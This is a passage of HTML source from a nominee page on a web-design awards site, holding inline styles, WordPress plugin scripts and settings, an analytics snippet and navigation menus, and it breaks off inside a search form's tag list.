  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"bea7074cac","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.3" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"690b08ef03"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.3" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.3" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4900' />

<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4900 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" 